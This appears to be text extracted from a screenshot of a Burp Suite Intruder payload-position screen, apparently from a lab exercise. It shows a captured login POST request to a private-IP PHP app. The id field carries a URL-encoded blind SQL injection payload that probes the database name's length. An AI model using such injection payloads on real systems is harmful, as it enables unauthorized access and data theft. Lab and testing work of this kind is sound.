 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.219.180 Update Host header to match target
1 POST /login/login_check.php HTTP/1.1
2 Host: 192.168.219.180
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.219.180
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.219.180/login/login2.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=3h4sg7atogsavo5702ckv7vmmh
14 Connection: close
15
16 id=%27+or+1%3D1+and+length%28database%28%29%29%3D§num§%23&pw=&login=Login